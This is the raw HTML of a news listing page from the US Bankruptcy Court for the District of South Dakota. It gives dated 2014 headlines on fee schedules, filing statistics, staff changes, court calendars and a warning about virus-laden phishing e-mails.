  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-19T00:00:00-05:00" class="date-display-single">November 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-627 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-628 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
